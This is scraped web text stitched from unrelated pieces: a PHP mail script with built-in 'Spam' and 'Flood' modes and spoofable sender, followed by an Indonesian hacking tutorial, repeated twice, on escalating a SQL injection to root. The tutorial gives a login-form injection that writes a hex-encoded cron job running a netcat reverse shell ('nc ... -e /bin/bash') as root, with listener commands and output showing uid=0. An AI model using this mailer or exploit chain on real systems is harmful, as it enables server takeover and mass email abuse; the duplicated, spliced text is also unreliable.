if(!set_time_limit(0)) {
$limit = false;
} else {
set_time_limit(0);
ignore_user_abort(1);
$limit = true;
}
$log = 'log.txt'; // Log file
ini_set('max_execution_time', '0');
?>
set_time_limit(0) = <?if($limit)echo('<font color=Green>On</font>');else
echo('<font color=Red>Off</font> (Working time is limited with the current settings of the server)');?><br>
<?
$ip = getenv('REMOTE_ADDR');
if($_GET['mail'] == '1' || $_GET['mail'] == '2' || $_GET['mail'] == '3')
{
$_POST['to'] = stripslashes($_POST['to']);
$_POST['msg'] = stripslashes($_POST['msg']);
$_POST['from'] = stripslashes($_POST['from']);
$_POST['subject'] = stripslashes($_POST['subject']);
if($_POST['to'] && $_POST['msg'] && $_POST['from'] && $_POST['tipe'])
{
$headers = "MIME-Version: 1.0\r\n";
$headers .= "Content-type: text/".$_POST['tipe']."; charset=windows-1251\r\n";
$headers .= "From: ".$_POST['from']."\n";
if($_GET['mail'] == '1')
{
mail($_POST['to'], $_POST['subject'], $_POST['msg'], $headers) or die('Cannot send the message');
}
elseif($_GET['mail'] == '2')
{
$_POST['to'] = explode("\n",$_POST['to']);
foreach($_POST['to'] as $poluchatels)
{
mail($poluchatels, $_POST['subject'], $_POST['msg'], $headers) or die('Cannot send the message');
}
}
elseif($_GET['mail'] == '3')
{
if(preg_match('/[0-9]+/',$_POST['kol']))
{
for($i=0;$i<$_POST['kol'];$i++)
{
mail($_POST['to'], $_POST['subject'], $_POST['msg'], $headers) or die('Cannot send the message');
sleep(1);
}
}
else
{
echo('Incorrect (or not entered) number of messages');
}
}
$f = fopen($log,'a');
fwrite($f,'Message sent &'.$_POST['msg'].'& with subject "'.$_POST['subject'].'" for "'.$_POST['to'].'" from IP - "'.$ip."\"\r\n");
fclose($f);
echo('<center><b><font color="green">Message succesfully sent</font></b></center>');
}
else
{
?>
<form style="width:350px" method='post'>
<?
if($_GET['mail'] == '1' || $_GET['mail'] == '3')
{
echo("Receiver <input type='text'name='to'><br>");
}
?>
Sender <input type='text' name='from'><br>
Subject <input type='text' name='subject'><br>
<?
if($_GET['mail'] == '3')
{
echo("Amount of messages <input type='text' name='kol'><br>");
}
?>
<br>
htm -> <input type='radio' checked='checked' tabindex='1' name='tipe' value='html'> :: <input type='radio' name='tipe' value='plain'><- text<br>
<?
if($_GET['mail'] == '2')
{
echo("Receivers<br><textarea name='to' rows='10' cols='30'>admin@fbi.org
admin@cia.org
admin@whitehouse.org</textarea>");
}
?>
<br>Message<br>
<textarea name='msg' rows='10' cols='30'></textarea><br><br><input type='submit'>
</form>
<?
}
} else {
?><br>
<a href='<?=$_SERVER['PHP_SELF']?>?mail=1'>Send simple message</a><br>
<a href='<?=$_SERVER['PHP_SELF']?>?mail=2'>Spam</a><br>
<a href='<?=$_SERVER['PHP_SELF']?>?mail=3'>Flood</a><br>
<?
}
?>
Installation of PHP Script :
It's very easy. Just save the script above as mail.php and copy it to the server (via FTP or cPanel's File Manager) into your public_html dir and begin to send mails. Type in your browser for example .x10.bz/
SQL Injection Level 4 [Final]
Hacking TutorialSabtu, 09 Juni 2012 | komentar
Setelah kita menjalani tiga step dari SQL Injection level 4, akhirnya kita sampai di tahap final. Tahap final adalah tahap rooting. Kali ini saya akan menjelaskan cara melakukan rooting hanya dengan menggunakan teknik SQL Injection level 4.
Masih sama dengan posting tempo lalu, saya masih menggunakan burpsuite untuk membantu saya dalam melakukan decode dan sql injecting.

Preparation :
1. Apa itu file cron.d?
Saya akan menjelaskan dengan singkat, apa fungsi dari file /etc/cron.d. File yang terdapat dalam directory ini akan dieksekusi setiap 2 - 5 menit sekali oleh user yang bersangkutan. User yang bersangkutan?
Contoh sederhana dari file /etc/cron.d/ adalah
Kita memiliki contoh file cron.d di sini, sebut saja nama file ini date

User www-data akan mengeksekusi perintah
Dimana output dari perintah date akan disimpan di /tmp/date. Sekarang kita cek isi dari file /tmp/date

Perhatikan, file /etc/cron.d/date dieksekusi setiap 2 menit. Bagaimana jika user kita ganti dengan root? Tentu saja bisa.
2. Back connect root
Kita bisa melakukan back connect root jika netcat dieksekusi oleh root. Sederhananya, kita cukup mengganti user dengan root, kemudian kita tambahkan dengan dengan peritah back connect netcat.
Anda bisa mencari tau mengapa saya bisa menemukan netcat pada server target di posting SQL Injection Level 4 [Part 3]. Sementara 172.16.243.1 adalah IP Address saya.
Kemudian kita decode perintah ini dari ASCII ke HEX dengan bantuan burpsuite. Saya tidak akan menjelaskan lagi cara melakukan decode ASCII ke HEX dengan burpsuite, anda dapat membacanya pada postingan sebelumnya pada SQL Injection Level 4 [Part 3].

Ok. Perintah suda di decode menjadi HEX. Sekarang perintah menjadi
Catatan Penting:
Ketika melakukan decode dengan burpsuite, pastikan anda menambahkan line baru setelah perintah netcat. Perhatikan gambar di atas.
Setelah di decode, maka kita masukan perintah SQL seperti ini:

Perintah di atas akan membuat file baru bernama backdoor pada directory /etc/cron.d/. Sebelum klik tombol GO pada burpsuite, masukan perintah berikut pada terminal, ini berfungsi agar anda dapat menerima koneksi netcat dari root komputer target.
Kemudian klik tombol GO. Ok, kali ini saya akan membuat bukti bahwa file cron.d dieksekusi dalam 2 menit. Setelah mengklik tombol GO, saya melakukan cek tanggal dan waktu.

3. Game Over
Jika file /etc/cron.d/backdoor pada server target berhasil dieksekusi, maka pada konsol netcat akan muncul.
Kemudian saya cek kembali tanggal saya
File /etc/cron.d/backdoor dieksekusi dalam waktu kurang dari 2 menit. Sekarang kita cek ID pada netcat kita, apakah ini root?

There you go! You got root.
You are so #pwned by : red-dragon @ double-dragon.blogspot.com
Masih sama dengan posting tempo lalu, saya masih menggunakan burpsuite untuk membantu saya dalam melakukan decode dan sql injecting.

Preparation :
- Burpsuite [dapat ditemukan di backtrack]
- Netcat [dapat ditemukan di backtrack]
- Ketahuilah apa fungsi dari file yang terdapat di directory /etc/cron.d/
- Membuat file baru pada directory /etc/cron.d/ dengan perintah back connect root kepada komputer attacker.
- Game Over.
1. Apa itu file cron.d?
Saya akan menjelaskan dengan singkat, apa fungsi dari file /etc/cron.d. File yang terdapat dalam directory ini akan dieksekusi setiap 2 - 5 menit sekali oleh user yang bersangkutan. User yang bersangkutan?
Contoh sederhana dari file /etc/cron.d/ adalah
Command :
* * * * * www-data date>>/tmp/dateKita memiliki contoh file cron.d di sini, sebut saja nama file ini date
Command :
<< back|track 5 R2 [~] ls -l /etc/cron.d/date-rw-r--r-- 1 root root 35 2012-05-01 12:01 /etc/cron.d/date
Command :
<< back|track 5 R2 [~] cat /etc/cron.d/date* * * * * www-data date>>/tmp/date
User www-data akan mengeksekusi perintah
date>>/tmp/dateDimana output dari perintah date akan disimpan di /tmp/date. Sekarang kita cek isi dari file /tmp/date
Command :
<< back|track 5 R2 [~] cat /tmp/dateTue May 1 11:24:57 WIT 2012
Tue May 1 11:26:01 WIT 2012
Perhatikan, file /etc/cron.d/date dieksekusi setiap 2 menit. Bagaimana jika user kita ganti dengan root? Tentu saja bisa.
2. Back connect root
Kita bisa melakukan back connect root jika netcat dieksekusi oleh root. Sederhananya, kita cukup mengganti user dengan root, kemudian kita tambahkan dengan dengan peritah back connect netcat.
Command :
* * * * * root /bin/nc.traditional 172.16.243.1 1234 -e /bin/bashAnda bisa mencari tau mengapa saya bisa menemukan netcat pada server target di posting SQL Injection Level 4 [Part 3]. Sementara 172.16.243.1 adalah IP Address saya.
Kemudian kita decode perintah ini dari ASCII ke HEX dengan bantuan burpsuite. Saya tidak akan menjelaskan lagi cara melakukan decode ASCII ke HEX dengan burpsuite, anda dapat membacanya pada postingan sebelumnya pada SQL Injection Level 4 [Part 3].

Ok. Perintah suda di decode menjadi HEX. Sekarang perintah menjadi
Command :
2a202a202a202a202a20726f6f74202f62696e2f6e632e747261646974696f6e616c203137322e31362e3234332e312031323334202d65202f62696e2f626173680aCatatan Penting:
Ketika melakukan decode dengan burpsuite, pastikan anda menambahkan line baru setelah perintah netcat. Perhatikan gambar di atas.
Setelah di decode, maka kita masukan perintah SQL seperti ini:
Command :
myusername=admin&mypassword=%27 and 1=1 union select 0x20,0x20,0x20 into outfile '/etc/cron.d/backdoor' lines terminated by 0x2a202a202a202a202a20726f6f74202f62696e2f6e632e747261646974696f6e616c203137322e31362e3234332e312031323334202d65202f62696e2f626173680a -- &Submit=Login
Perintah di atas akan membuat file baru bernama backdoor pada directory /etc/cron.d/. Sebelum klik tombol GO pada burpsuite, masukan perintah berikut pada terminal, ini berfungsi agar anda dapat menerima koneksi netcat dari root komputer target.
Command :
<< back|track 5 R2 [~] netcat -l -v -p 1234
listening on [any] 1234 ...
Kemudian klik tombol GO. Ok, kali ini saya akan membuat bukti bahwa file cron.d dieksekusi dalam 2 menit. Setelah mengklik tombol GO, saya melakukan cek tanggal dan waktu.
Command :
<< back|track 5 R2 [~] dateTue May 1 11:45:53 WIT 2012
3. Game Over
Jika file /etc/cron.d/backdoor pada server target berhasil dieksekusi, maka pada konsol netcat akan muncul.
Command :
<< back|track 5 R2 [~] netcat -l -v -p 1234
listening on [any] 1234 ...
172.16.243.128: inverse host lookup failed: Unknown host
connect to [172.16.243.1] from (UNKNOWN) [172.16.243.128] 50648Kemudian saya cek kembali tanggal saya
Command :
<< back|track 5 R2 [~] dateTue May 1 11:45:53 WIT 2012<< back|track 5 R2 [~] dateTue May 1 11:47:03 WIT 2012File /etc/cron.d/backdoor dieksekusi dalam waktu kurang dari 2 menit. Sekarang kita cek ID pada netcat kita, apakah ini root?
Command :
<< back|track 5 R2 [~] netcat -l -v -p 1234
listening on [any] 1234 ...
172.16.243.128: inverse host lookup failed: Unknown host
connect to [172.16.243.1] from (UNKNOWN) [172.16.243.128] 50648id
uid=0(root) gid=0(root) groups=0(root)
There you go! You got root.
You are so #pwned by : red-dragon @ double-dragon.blogspot.com


